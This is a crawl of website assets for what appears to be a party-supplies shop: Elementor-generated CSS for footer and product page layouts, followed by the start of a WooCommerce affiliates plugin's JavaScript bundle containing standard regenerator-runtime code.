Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-d70a0f1.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-d70a0f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-c28d7fa .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-61bffa9{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-71854c2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-71854c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-5847a71 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-a17a996{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-2c53382.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-2c53382.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-3b376ee .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-00d724a > .elementor-widget-container{margin:0% 16% 0% 0%;}.elementor-23818 .elementor-element.elementor-element-f3e1492{text-align:start;}.elementor-23818 .elementor-element.elementor-element-f3e1492 img{width:65%;}.elementor-23818 .elementor-element.elementor-element-4dcb096{color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23818 .elementor-element.elementor-element-6dbe50:not(.elementor-motion-effects-element-type-background), .elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E7E9;}.elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-container{min-height:50px;}.elementor-23818 .elementor-element.elementor-element-6dbe50{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 100px 0px 100px;}.elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23818 .elementor-element.elementor-element-58097a6b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;color:#4D4D4D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-23818 .elementor-element.elementor-element-bf0fd41{width:100%;}.elementor-23818 .elementor-element.elementor-element-31b0d07e{width:33%;}.elementor-23818 .elementor-element.elementor-element-d80002{width:33%;}.elementor-23818 .elementor-element.elementor-element-a994e5c{width:100%;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa{width:33%;}.elementor-23818 .elementor-element.elementor-element-d70a0f1{width:33%;}.elementor-23818 .elementor-element.elementor-element-71854c2{width:33%;}.elementor-23818 .elementor-element.elementor-element-2c53382{width:100%;}}@media(max-width:1024px){.elementor-23818 .elementor-element.elementor-element-5070fc6e{padding:50px 20px 50px 20px;}.elementor-23818 .elementor-element.elementor-element-bf0fd41 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-31b0d07e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-a994e5c > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-69d1e61{padding:50px 20px 50px 20px;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-2c53382 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-6dbe50{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-23818 .elementor-element.elementor-element-5070fc6e{padding:30px 10px 20px 10px;}.elementor-23818 .elementor-element.elementor-element-bf0fd41{width:100%;}.elementor-23818 .elementor-element.elementor-element-bf0fd41 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-134b198{text-align:start;}.elementor-23818 .elementor-element.elementor-element-8debf28{text-align:start;}.elementor-23818 .elementor-element.elementor-element-31b0d07e{width:50%;}.elementor-23818 .elementor-element.elementor-element-d80002{width:50%;}.elementor-23818 .elementor-element.elementor-element-d80002 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-23818 .elementor-element.elementor-element-a994e5c > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-69d1e61{padding:40px 10px 20px 10px;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa{width:50%;}.elementor-23818 .elementor-element.elementor-element-d70a0f1{width:50%;}.elementor-23818 .elementor-element.elementor-element-71854c2{width:100%;}.elementor-23818 .elementor-element.elementor-element-2c53382 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-f3e1492{text-align:start;}.elementor-23818 .elementor-element.elementor-element-4dcb096{text-align:start;}.elementor-23818 .elementor-element.elementor-element-58097a6b{text-align:center;}.elementor-23818 .elementor-element.elementor-element-58097a6b .elementor-heading-title{font-size:12px;line-height:16px;}}/* Start custom CSS for shortcode, class: .elementor-element-00d724a */input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    
    padding: 7px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/css/post-24906.css?ver=1769524219
body_size: 2138
content:
.elementor-24906 .elementor-element.elementor-element-c4631eb > .elementor-container{max-width:1350px;}.elementor-24906 .elementor-element.elementor-element-c4631eb{margin-top:100px;margin-bottom:0px;padding:0px 50px 0px 50px;}.elementor-24906 .elementor-element.elementor-element-79d2cc92 > .elementor-widget-container{margin:0px 0px -13px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-79d2cc92 .woocommerce-breadcrumb{color:#201F1F;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:24px;text-align:start;}.elementor-24906 .elementor-element.elementor-element-2cdab42d > .elementor-element-populated{margin:40px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;padding:10px 0px 0px 0px;}.woocommerce .elementor-24906 .elementor-element.elementor-element-68ee93d6 .star-rating{color:#D6B095;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-24906 .elementor-element.elementor-element-1b3ca47d > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-1b3ca47d .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:30px;font-weight:500;line-height:40px;letter-spacing:1px;color:#444444;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-24906 .elementor-element.elementor-element-7d033c9a > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-7d033c9a{text-align:start;}.woocommerce .elementor-24906 .elementor-element.elementor-element-7d033c9a .price{color:#B08C73;font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24906 .elementor-element.elementor-element-5f5889d4 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-24906 .elementor-element.elementor-element-5f5889d4 .woocommerce-product-details__short-description{color:#333333;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:27px;letter-spacing:1px;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-24906 .elementor-element.elementor-element-7f52156 > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-7f52156:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(27px/2);}.elementor-24906 .elementor-element.elementor-element-7f52156:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(27px/2);}.elementor-24906 .elementor-element.elementor-element-7f52156.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(27px/2);margin-left:calc(27px/2);}.elementor-24906 .elementor-element.elementor-element-7f52156.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-27px/2);margin-left:calc(-27px/2);}body:not(.rtl) .elementor-24906 .elementor-element.elementor-element-7f52156.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-27px/2) + (-1px/2) );}body:not.rtl .elementor-24906 .elementor-element.elementor-element-7f52156.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-27px/2) - (1px/2) );}.elementor-24906 .elementor-element.elementor-element-7f52156{font-family:"Poppins", Sans-serif;font-weight:400;text-decoration:none;letter-spacing:1px;}.elementor-24906 .elementor-element.elementor-element-7f52156 a{font-family:"Poppins", Sans-serif;font-weight:400;color:#B08C73;}.elementor-24906 .elementor-element.elementor-element-9dc9b53 > .elementor-widget-container{margin:-5px 0px -15px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-24906 .elementor-element.elementor-element-9dc9b53 .stock{font-family:"Poppins", Sans-serif;}.elementor-widget-wc-add-to-cart .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-24906 .elementor-element.elementor-element-7f50a47d .elementor-button{background-color:#61CE7000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;line-height:16px;letter-spacing:1px;border-radius:5px 5px 5px 5px;padding:18px 40px 18px 40px;}.elementor-24906 .elementor-element.elementor-element-7f50a47d .elementor-button:hover, .elementor-24906 .elementor-element.elementor-element-7f50a47d .elementor-button:focus{background-color:#000000;color:#FFFFFF;border-color:#000000;}.elementor-24906 .elementor-element.elementor-element-7f50a47d > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-7f50a47d .elementor-button:hover svg, .elementor-24906 .elementor-element.elementor-element-7f50a47d .elementor-button:focus svg{fill:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-24906 .elementor-element.elementor-element-17264590{--divider-border-style:solid;--divider-color:#0000001A;--divider-border-width:1px;}.elementor-24906 .elementor-element.elementor-element-17264590 .elementor-divider-separator{width:100%;}.elementor-24906 .elementor-element.elementor-element-17264590 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-24906 .elementor-element.elementor-element-44e29311 > .elementor-container{max-width:1350px;}.elementor-24906 .elementor-element.elementor-element-44e29311{margin-top:50px;margin-bottom:0px;padding:0px 50px 0px 50px;}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-tabs ul.wc-tabs li.active a{color:#B08C73;}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-tabs ul.wc-tabs li a{font-family:"Federo", Sans-serif;font-size:18px;font-weight:500;}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-Tabs-panel{color:#000000;}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:300;line-height:25px;letter-spacing:1px;box-shadow:10px 20px 30px -5px rgba(205.00000000000003, 205.00000000000003, 205.00000000000003, 0.22);}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-Tabs-panel h2{color:#545454;}.woocommerce .elementor-24906 .elementor-element.elementor-element-254fedfa .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:400;}.elementor-24906 .elementor-element.elementor-element-746aa862 > .elementor-container{max-width:1350px;}.elementor-24906 .elementor-element.elementor-element-746aa862{margin-top:130px;margin-bottom:80px;padding:0px 50px 0px 50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-24906 .elementor-element.elementor-element-3973e44a > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-24906 .elementor-element.elementor-element-3973e44a{text-align:center;}.elementor-24906 .elementor-element.elementor-element-3973e44a .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:3em;font-weight:400;text-transform:capitalize;line-height:0.8em;color:#2A2A2A;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product{text-align:center;border-radius:5px;padding:5px 5px 10px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.09);background-color:#FFFFFF;border-color:var( --e-global-color-secondary );}.elementor-24906 .elementor-element.elementor-element-251239ba > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products  ul.products{grid-column-gap:30px;grid-row-gap:30px;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#4D4D4D;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#4D4D4D;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Federo", Sans-serif;font-size:16px;font-weight:400;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .price{color:#B08C73;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .price ins{color:#B08C73;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .price ins .amount{color:#B08C73;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .price del{color:#030303;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products ul.products li.product .price del .amount{color:#030303;}body.elementor-page-24906:not(.elementor-motion-effects-element-type-background), body.elementor-page-24906 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-24906 .elementor-element.elementor-element-3973e44a .elementor-heading-title{font-size:3.5em;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-24906 .elementor-element.elementor-element-c4631eb{margin-top:30px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-24906 .elementor-element.elementor-element-79d2cc92 > .elementor-widget-container{margin:0px 0px -18px 0px;}.elementor-24906 .elementor-element.elementor-element-2cdab42d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-24906 .elementor-element.elementor-element-7f52156{font-size:13px;}.elementor-24906 .elementor-element.elementor-element-7f52156 a{font-size:13px;}.elementor-24906 .elementor-element.elementor-element-44e29311{padding:0px 15px 0px 15px;}.elementor-24906 .elementor-element.elementor-element-1831e90a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-746aa862{margin-top:45px;margin-bottom:35px;padding:0px 15px 0px 15px;}.elementor-24906 .elementor-element.elementor-element-387fc9b7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-3973e44a > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-24906 .elementor-element.elementor-element-3973e44a{text-align:center;}.elementor-24906 .elementor-element.elementor-element-3973e44a .elementor-heading-title{font-size:2.5em;}.elementor-24906 .elementor-element.elementor-element-251239ba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-24906 .elementor-element.elementor-element-251239ba.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:30px;}}/* Start custom CSS for wc-add-to-cart, class: .elementor-element-7f50a47d */.woocommerce div.product form.cart .button.single_add_to_cart_button {
    padding: 12px 22px !important;
}


.woocommerce div.product .stock {
    color: #B08C73 !important;
}

:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart.variations_form .woocommerce-variation-add-to-cart, :is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart:not(.grouped_form):not(.variations_form) {
    display: flex;
    flex-wrap: nowrap;
    align-content: center;
    flex-direction: column;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-data-tabs, class: .elementor-element-254fedfa */element.style {
    padding: 20px;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-related, class: .elementor-element-251239ba */a.woof_show_auto_form.woof_btn_default {
    display: none !important;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/js/yith-wcaf-shortcodes.bundle.js?ver=068b2691b124ad62c18d
body_size: 18195
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 633:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var _typeof = (__webpack_require__(738)["default"]);
function _regeneratorRuntime() {
  "use strict"; /*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */
  module.exports = _regeneratorRuntime = function _regeneratorRuntime() {
    return e;
  }, module.exports.__esModule = true, module.exports["default"] = module.exports;
  var t,
    e = {},
    r = Object.prototype,
    n = r.hasOwnProperty,
    o = Object.defineProperty || function (t, e, r) {
      t[e] = r.value;
    },
    i = "function" == typeof Symbol ? Symbol : {},
    a = i.iterator || "@@iterator",
    c = i.asyncIterator || "@@asyncIterator",
    u = i.toStringTag || "@@toStringTag";
  function define(t, e, r) {
    return Object.defineProperty(t, e, {
      value: r,
      enumerable: !0,
      configurable: !0,
      writable: !0
    }), t[e];
  }
  try {
    define({}, "");
  } catch (t) {
    define = function define(t, e, r) {
      return t[e] = r;
    };
  }
  function wrap(t, e, r, n) {
    var i = e && e.prototype instanceof Generator ? e : Generator,
      a = Object.create(i.prototype),
      c = new Context(n || []);
    return o(a, "_invoke", {
      value: makeInvokeMethod(t, r, c)
    }), a;
  }
  function tryCatch(t, e, r) {
    try {
      return {
        type: "normal",
        arg: t.call(e, r)
      };
    } catch (t) {
      return {
        type: "throw",
        arg: t
      };
    }
  }
  e.wrap = wrap;
  var h = "suspendedStart",
    l = "suspendedYield",
    f = "executing",
    s = "completed",
    y = {};
  function Generator() {}
  function GeneratorFunction() {}
  function GeneratorFunctionPrototype() {}
  var p = {};
  define(p, a, function () {
    return this;
  });
  var d = Object.getPrototypeOf,
    v = d && d(d(values([])));
  v && v !== r && n.call(v, a) && (p = v);
  var g = GeneratorFunctionPrototype.prototype = Generator.prototype = Object.create(p);
  function defineIteratorMethods(t) {
    ["next", "throw", "return"].forEach(function (e) {
      define(t, e, function (t) {
        return this._invoke(e, t);
      });
    });
  }
  function AsyncIterator(t, e) {
    function invoke(r, o, i, a) {
      var c = tryCatch(t[r], t, o);
      if ("throw" !== c.type) {
        var u = c.arg,
          h = u.value;
        return h && "object" == _typeof(h) && n.call(h, "__await") ? e.resolve(h.__await).then(function (t) {
          invoke("next", t, i, a);
        }, function (t) {
          invoke("throw", t, i, a);
        }) : e.resolve(h).then(function (t) {
          u.value = t, i(u);
        }, function (t) {
          return invoke("throw", t, i, a);
        });
      }
      a(c.arg);
    }
    var r;
    o(this, "_invoke", {
      value: function value(t, n) {
        function callInvokeWithMethodAndArg() {
          return new e(function (e, r) {
            invoke(t, n, e, r);
          });
        }
        return r = r ? r.then(callInvokeWithMethodAndArg, callInvokeWithMethodAndArg) : callInvokeWithMethodAndArg();
      }
    });
  }
  function makeInvokeMethod(e, r, n) {
    var o = h;
    return function (i, a) {
      if (o === f) throw Error("Generator is already running");
      if (o === s) {
        if ("throw" === i) throw a;
        return {
          value: t,
          done: !0
        };
      }
      for (n.method = i, n.arg = a;;) {
        var c = n.delegate;
        if (c) {
          var u = maybeInvokeDelegate(c, n);
          if (u) {
            if (u === y) continue;
            return u;
          }
        }
        if ("next" === n.method) n.sent = n._sent = n.arg;else if ("throw" === n.method) {
          if (o === h) throw o = s, n.arg;
          n.dispatchException(n.arg);
        } else "return" === n.method && n.abrupt("return", n.arg);
        o = f;
        var p = tryCatch(e, r, n);
        if ("normal" === p.type) {
          if (o = n.done ? s : l, p.arg === y) continue;
          return {
            value: p.arg,
            done: n.done
          };
        }
        "throw" === p.type && (o = s, n.method = "throw", n.arg = p.arg);
      }
    };
  }
  function maybeInvokeDelegate(e, r) {
    var n = r.method,
      o = e.iterator[n];
    if (o === t) return r.delegate = null, "throw" === n && e.iterator["return"] && (r.method = "return", r.arg = t, maybeInvokeDelegate(e, r), "throw" === r.method) || "return" !== n && (r.method = "throw", r.arg = new TypeError("The iterator does not provide a '" + n + "' method")), y;
    var i = tryCatch(o, e.iterator, r.arg);
    if ("throw" === i.type) return r.method = "throw", r.arg = i.arg, r.delegate = null, y;
    var a = i.arg;
    return a ? a.done ? (r[e.resultName] = a.value, r.next = e.nextLoc, "return" !== r.method && (r.method = "next", r.arg = t), r.delegate = null, y) : a : (r.method = "throw", r.arg = new TypeError("iterator result is not an object"), r.delegate = null, y);
  }
